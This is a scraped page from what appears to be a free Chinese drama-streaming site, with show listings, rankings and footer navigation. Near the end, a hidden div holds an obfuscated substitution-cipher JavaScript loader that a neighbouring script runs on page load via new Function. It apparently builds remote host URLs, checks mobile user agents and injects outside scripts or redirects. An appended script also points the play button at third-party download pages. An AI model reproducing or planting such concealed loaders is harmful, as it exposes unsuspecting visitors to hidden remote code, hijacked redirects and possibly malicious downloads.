class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、刘少奇为首的中</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/280527.html" title="小城大事" data-original="https://viptulz.com/upload/vod/20260110-1/5f1d95b2c71cc817b52a3157a8c4be49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至21集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280527.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理念，借助改革</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/280516.html" title="秋雪漫过的冬天" data-original="https://viptulz.com/upload/vod/20260110-1/5166731df83d29a68f3b82f1b9975863.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280516.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、事业受阻的姜</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“爱在青山绿水间”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="241517" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="武工队传奇" href="/detail/154496.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.liangzipic.com/upload/vod/20220904-1/fd966b49f04edcb4cdf1bd7ec52918ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2726</span><h4 class="title">武工队传奇</h4></div><p class="vodlist_sub">2013&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：已完结</span></p></div></a></li><li class="part_eone"><a href="/detail/127550.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2726</span>理想之城</a></li><li class="part_eone"><a href="/detail/279367.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>一碗沧桑</a></li><li class="part_eone"><a href="/detail/277379.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>以爱为替</a></li><li class="part_eone"><a href="/detail/276066.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>金玉奇缘</a></li><li class="part_eone"><a href="/detail/276947.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>将军家的小儿子</a></li><li class="part_eone"><a href="/detail/276712.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>晴梦高中</a></li><li class="part_eone"><a href="/detail/276988.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>爱的方程式2025</a></li><li class="part_eone"><a href="/detail/278256.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>锦绣令</a></li><li class="part_eone"><a href="/detail/133150.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>月里青山淡如画</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="241517" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.sywnhkdr.com/" title="星空影院">星空影院</a>提供免费电视剧、综艺节目、动漫连载、热门高清电影大全在线观看</p><p>Copyright © 2023 sywnhkdr.com All Rights Reserved</p><p>闽ICP备60010055号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/81.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/82.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.sywnhkdr.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《爱在青山绿水间》https://www.sywnhkdr.com/detail/241517.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sywnhkdr.com/static/js/web.js
body_size: 352
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-ZDLMSJXLJW\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-ZDLMSJXLJW\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.sywnhkdr.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download1/5166_0.html';
break;        
}